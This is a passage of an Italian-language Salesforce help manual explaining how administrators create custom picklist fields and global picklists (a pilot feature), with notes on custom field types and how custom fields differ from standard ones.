Nota: la creazione di campi può richiedere la modifica contemporanea di un numero elevato di record. Per elaborare le modifiche in modo efficiente, la richiesta potrebbe essere accodata e l'utente potrebbe ricevere un'email di notifica al completamento del processo.

### VEDERE ANCHE:

[Differenza tra crittografia classica e Crittografia piattaforma](#page-776-0) [Quali campi si possono crittografare?](#page-769-0) [Crittografia di file e allegati](#page-763-0) [Come trovare le impostazioni di gestione degli oggetti](#page-3908-0) [Mappatura dei campi dei lead personalizzati per la conversione dei lead](#page-1954-0) [Specifica di campi di filtro delle ricerche](#page-357-0)

### <span id="page-4048-0"></span>Creazione di un campo elenco di selezione personalizzato

Creare campi elenco di selezione personalizzato per consentire agli utenti di selezionare i valori da elenchi definiti.



È possibile creare due tipi di campi elenco di selezione:

- **•** Elenco di selezione: consente agli utenti di selezionare un valore singolo da un elenco definito.
- **•** Elenco di selezione a selezione multipla: consente agli utenti di selezionare più di un valore di selezione da un elenco definito. In questi campi ogni valore viene separato da un punto e virgola.
- Nota: I campi elenco di selezione non sono disponibili per gli oggetti esterni. Non è possibile aggiungere un campo personalizzato di un elenco di selezione a selezione multipla, di un'area di testo RTF o di un elenco di selezione dipendente alle ripartizioni opportunità.
- **1.** Dalle impostazioni di gestione degli oggetti per l'oggetto, accedere alla sezione dei campi.
	- **•** Per gli elenchi di selezione degli stati di convalida Knowledge, da Imposta immettere *Stati convalida* nella casella Ricerca veloce, quindi selezionare **Stati convalida**.
- **2.** Nell'elenco correlato dei campi personalizzati, fare clic su **Nuovo**.
- **3.** Selezionare Elenco di selezione o Elenco di selezione (selezione multipla), quindi fare clic su **Avanti**.
- **4.** Immettere un'etichetta per il campo elenco di selezione.
- **5.** Per utilizzare i valori di un elenco di selezione globale esistente, selezionare **Usa definizione elenco di selezione globale**. Per utilizzare i valori creati specificamente per questo elenco di selezione, selezionare **Inserire valori per l'elenco di selezione, separando ciascun valore con una nuova riga.**

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni

## AUTORIZZAZIONI UTENTE

Per creare o modificare campi personalizzati:

# Importante:

Questa impostazione è visibile solo ai partecipanti al progetto pilota. questa funzione viene fornita a clienti selezionati tramite un programma pilota che richiede l'accettazione di condizioni specifiche. Per poter partecipare al programma, rivolgersi a Salesforce. Poiché i programmi pilota sono soggetti a modifiche, non possiamo garantire l'accettazione della richiesta. Questa funzione pilota non è disponibile al pubblico in generale, come riportato in questo documento, in comunicati stampa o dichiarazioni pubbliche. Non possiamo garantire la disponibilità generale in alcun modo, né in un periodo di tempo definito. Si consiglia pertanto di basare le decisioni di acquisto solo sulle funzioni disponibili al pubblico in generale.

**6.** Se non si utilizza un elenco di selezione globale, immettere i valori dell'elenco di selezione. Immettere ogni valore in una riga separata. I valori possono contenere al massimo 255 caratteri.

**7.** Scegliere di ordinare i valori alfabeticamente o di utilizzare il primo valore nell'elenco come valore predefinito selezionando l'opzione appropriata.

Nota: Non assegnare i valori predefiniti a campi che siano sia obbligatori che univoci, in quanto ne potrebbero risultare errori di univocità. Vedere [Informazioni sui valori predefiniti dei campi](#page-4088-0) a pagina 4083.

Se si selezionano entrambe le caselle, Salesforce dispone le voci in ordine alfabetico, quindi imposta il primo valore come valore predefinito.

**8.** Scegliere se limitare i valori dell'elenco di selezione a un elenco approvato dall'amministratore. Selezionando **Imponi rigidamente i valori dell'elenco di selezione** si impedisce agli utenti di caricare valori non approvati tramite l'API.

# Importante:

Questa impostazione è visibile solo ai partecipanti al progetto pilota. questa funzione viene fornita a clienti selezionati tramite un programma pilota che richiede l'accettazione di condizioni specifiche. Per poter partecipare al programma, rivolgersi a Salesforce. Poiché i programmi pilota sono soggetti a modifiche, non possiamo garantire l'accettazione della richiesta. Questa funzione pilota non è disponibile al pubblico in generale, come riportato in questo documento, in comunicati stampa o dichiarazioni pubbliche. Non possiamo garantire la disponibilità generale in alcun modo, né in un periodo di tempo definito. Si consiglia pertanto di basare le decisioni di acquisto solo sulle funzioni disponibili al pubblico in generale.

- **9.** Se si sta creando un elenco di selezione a selezione multipla, immettere il numero di valori che si desidera venga visualizzato alla volta sulle pagine di modifica. Il numero di valori determina l'altezza della casella.
- **10.** Immettere una descrizione o un testo della guida, se desiderato, quindi fare clic su **Avanti**.
- **11.** Impostare la sicurezza a livello di campo per il campo elenco di selezione, quindi fare clic su **Avanti**.
- **12.** Scegliere il layout di pagina in cui includere il campo elenco di selezione.
- **13.** Fare clic su **Salva**.

VEDERE ANCHE:

[Creazione di campi personalizzati](#page-4046-0) [Aggiornamento degli elenchi di selezione](#page-4072-0) [Opzioni aggiuntive per l'aggiornamento degli elenchi di selezione](#page-4073-0)

# Creazione di un elenco di selezione globale (programma pilota)

Utilizzare gli elenchi di selezione globali per condividere i valori degli elenchi di selezione in tutti gli oggetti e i campi elenco di selezione personalizzati e per limitare gli elenchi di selezione solo ai valori specificati.

Nota: questa funzione viene fornita a clienti selezionati tramite un programma pilota che richiede l'accettazione di condizioni specifiche. Per poter partecipare al programma, rivolgersi a Salesforce. Poiché i programmi pilota sono soggetti a modifiche, non possiamo garantire l'accettazione della richiesta. Questa funzione pilota non è disponibile al pubblico in generale, come riportato in questo documento, in comunicati stampa o dichiarazioni pubbliche. Non possiamo garantire la disponibilità generale in alcun modo, né in un periodo di tempo definito. Si consiglia pertanto di basare le decisioni di acquisto solo sulle funzioni disponibili al pubblico in generale.

Un elenco di selezione personalizzato è vincolato a un particolare oggetto come un campo sull'oggetto. A differenza di un campo elenco di selezione personalizzato, un elenco di selezione globale esiste in modo indipendente come elenco principale di valori. I relativi valori vengono condivisi con qualsiasi elenco di selezione basato su di esso.

EDIZIONI

Disponibile nelle versioni: Salesforce ClassicLightning Experience

Disponibile nelle versioni: **tutte** le versioni

# AUTORIZZAZIONI **UTENTE**

Per creare o modificare campi personalizzati:

**•** "Personalizza applicazione"

Un elenco di selezione globale è per natura un elenco "limitato". Solo un amministratore Salesforce può aggiungerne o modificarne i valori, mentre gli utenti non possono aggiungere valori non approvati, nemmeno tramite l'API.

- **1.** Da Imposta, immettere *Elenchi di selezione* nella casella Ricerca veloce, quindi selezionare **Elenchi di selezione**.
- **2.** Fare clic su **Nuovo** accanto a Elenchi di selezione globali.
- **3.** Immettere un'etichetta per l'elenco di selezione globale. Si tratta del nome che appare durante la creazione di elenchi di selezione basati su questo elenco di selezione globale.
- **4.** Per indicare agli amministratori qual è lo scopo di questo insieme di valori, immettere una descrizione chiara dell'elenco di selezione globale. Questo testo apparirà nella pagina degli elenchi di selezione in Imposta.
- **5.** Fare clic su **Salva**.
- **6.** Nella sezione Valori elenco di selezione, fare clic su **Nuova**.
- **7.** Per aggiungere i valori dell'elenco di selezione, fare clic su **Nuovo**, quindi immettere i valori uno per riga.
- **8.** Fare clic su **Salva**.
- **9.** Per riordinare i valori, fare clic su **Riordina**. Se lo si desidera, scegliere di ordinare i valori in ordine alfabetico o di utilizzare il primo valore come valore predefinito.

La definizione dell'elenco di selezione globale è pronta per essere utilizzata come elenco principale di valori. Per creare un elenco di selezione basato sull'elenco di selezione globale, vedere Creazione di un campo elenco di selezione personalizzato.

### **Limitazioni note per questo progetto pilota:**

- **•** Dopo aver creato un campo elenco di selezione personalizzato basato su un elenco di selezione globale, l'elenco di valori non appare nella pagina dei dettagli dell'elenco di selezione personalizzato in Imposta. Tuttavia, i valori vengono comunque ereditati dall'elenco di selezione globale.
- **•** Per i campi elenco di selezione personalizzati basati su un elenco di selezione globale, non è possibile trasformare l'elenco di selezione personalizzato da elenco a selezione singola a elenco a selezione multipla.
- **•** Un elenco di selezione globale non può essere un elenco dipendente di un elenco di selezione locale o di un altro elenco di selezione globale. Tuttavia, un elenco di selezione globale può controllare un elenco di selezione locale come proprio dipendente.
- **•** Per un elenco personalizzato a selezione multipla basato su un elenco di selezione globale, non è possibile eseguire un'operazione di sostituzione. Per ulteriori informazioni, vedere [Sostituzione dei valori dell'elenco di selezione](#page-4077-0) a pagina 4072.

# <span id="page-4051-0"></span>Tipi di campi personalizzati

In presenza di dati che non corrispondono a nessuno dei campi standard, l'amministratore può creare un campo personalizzato apposito. Ad esempio, potrebbe essere opportuno creare un campo Secondo nome per i referenti.

Il primo passo nella creazione di un campo personalizzato è la scelta del tipo di campo. Di seguito viene fornita una breve descrizione di ciascun tipo di campo personalizzato.













[Attributi dei campi personalizzati](#page-4056-0)

## Differenza tra campi standard e campi personalizzati

Agli oggetti standard e personalizzati di Salesforce è possibile aggiungere dei campi personalizzati per personalizzare all'infinito l'organizzazione. Sebbene i campi personalizzati siano simili ai campi standard già integrati in Salesforce, vi sono alcune differenze tra campi standard e personalizzati.

Gli oggetti e i campi personalizzati consentono di decidere quali dati vengono archiviati in base alle esigenze dell'organizzazione. Sebbene il database Force.com sia dotato di numerosi oggetti standard dei relativi campi standard, è possibile personalizzare facilmente le modalità di tracciamento dei dati e la generazione di rapporti sui dati.

Gli oggetti personalizzati permettono di archiviare qualsiasi tipologia di dati aziendali pertinenti per la propria applicazione, mediante la creazione di oggetti. Ad esempio, in caso di creazione di

un'applicazione di reclutamento, è possibile creare oggetti personalizzati denominati Posizione e Candidato per registrare rispettivamente i dati relativi alle offerte di lavoro e ai candidati.

Con i campi personalizzati è possibile suddividere in categorie e tenere traccia dei dati in modo ancora più dettagliato. Come gli oggetti standard, quelli personalizzati contengono campi che definiscono i dati per quei record di oggetti. Ad esempio, è possibile aggiungere un campo numerico personalizzato denominato Anni di esperienza nell'oggetto personalizzato Candidati oppure un campo di testo personalizzato denominato Descrizione nell'oggetto personalizzato Posizione. È possibile aggiungere campi personalizzati sia agli oggetti personalizzati che agli oggetti standard.

Per ulteriori informazioni, vedere i seguenti argomenti:

- **•** [Creazione di campi personalizzati](#page-4046-0)
- **•** [Modifica dei campi personalizzati](#page-4064-0)
- **•** [Visualizzazione dei campi per un oggetto specifico](#page-4063-0)
- **•** [Creazione di formule](#page-4161-0)
- <span id="page-4056-0"></span>**•** [Definizione dei valori predefiniti dei campi](#page-4087-0)
- **•** [Opzioni aggiuntive dei campi personalizzati](#page-4067-0)
- **•** [Attributi dei campi personalizzati](#page-4056-0)

### Attributi dei campi personalizzati

Di seguito è riportata una descrizione degli attributi che compongono una voce di campo personalizzato.





Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni

